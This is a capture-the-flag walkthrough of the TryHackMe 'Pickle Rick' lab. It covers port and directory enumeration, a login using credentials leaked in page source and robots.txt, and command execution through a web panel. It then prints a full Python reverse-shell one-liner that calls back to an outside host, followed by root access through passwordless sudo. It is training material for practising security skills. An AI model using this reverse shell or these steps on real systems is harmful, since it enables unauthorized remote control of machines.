Pickle Rick Writeup - TryHackMe
This time i’ll be working with the room Pickle Rick from TryHackMe. This is a free lab with an easy difficulty.
Lab info

Enumeration
All ports nmap scan: nmap -p- -sS --min-rate 5000 -n -v 10.10.123.34 -oG allPorts.gnmap
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.77 seconds
Basic enumeration scripts for ports 22,80: nmap -sC -sV -p22,80 10.10.123.34 -oN ports.nmap
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-04 13:30 -04
Nmap scan report for 10.10.123.34
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:c4:23:86:8e:70:33:66:18:f0:84:e8:6b:93:eb:bc (RSA)
| 256 a9:25:85:0b:08:8f:30:36:36:9a:b2:3b:d6:bf:d1:07 (ECDSA)
|_ 256 38:d9:59:3b:50:cd:b6:de:8d:60:06:bf:46:1e:d5:1b (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Rick is sup4r cool
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Finally, let’s run an http-enum script on port 80: nmap --script http-enum -p80 10.10.123.34 -oN webscan.nmap
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-04 13:31 -04
Nmap scan report for 10.10.123.34
Host is up (0.34s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /login.php: Possible admin folder
|_ /robots.txt: Robots file
Nmap done: 1 IP address (1 host up) scanned in 31.34 seconds
So, after all those scans we get:
- Webpage: http://10.10.123.34

As a good habit, you may want to check the source code of the webpages.

And just like that we get the username R1******
- Login: http://10.10.123.34/login.php

- Robots file: http://10.10.123.34/robots.txt

In robots.txt we see Wub********, let’s save it in case it’s useful later.
Just to be sure, now we will launch a gobuster directory scan in case nmap missed something.
Gobuster scan: gobuster dir -u http://10.10.123.34 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 300 --no-error
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.123.34
[+] Method: GET
[+] Threads: 300
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/04/04 13:55:58 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 313] [--> http://10.10.123.34/assets/]
/server-status (Status: 403) [Size: 300]
===============================================================
2021/04/04 14:04:25 Finished
===============================================================
Gobuster will find /assets directory that does not contain anything interesting.
Gainning access
Moving on to the login page, using the info gathered before, we could try to use R1***** as username and Wub******** as password… and it actually works.
The next we will see is a Command Panel and an input to run commands.

If we try to navigate to another tab, we get the message: Only the REAL rick can view this page…

Back at the Command Panel, let’s assume we can run system commands and try a few.


Running cat Sup3rS3cretPickl3Ingred.txt the following message will show up.

Now we know some commands are being blocked, but less is not one of them.

First Ingredient: mr. m*******
Getting a shell
For the reverse shell, first we want to make sure the command we are going to use exist in the system and is allowed. Trying python gets no results but python3 will do the trick.
Using this Reverse shell cheat sheet as a reference, we craft the following command:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.13.0.103",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Now, we open a listener on port 443 with netcat and run our command to get the shell.

Privilege Escalation
This is the easiest part, the first thing we could do is check the www-data user privileges with sudo -l. We will find out that we can execute commands as root without providing password.
Running sudo su will make us root user.

The last thing would be locating the other two ingredients. If we check the /home path we will see rick directory inside along with the second ingredient.

Second Ingredient: 1 je*******
And the last ingredient could be found in the home directory for root or using find.
find / -type f -name "*.txt" | grep -v "usr"

Third Ingredient: fle*******
And that’s all for this lab.
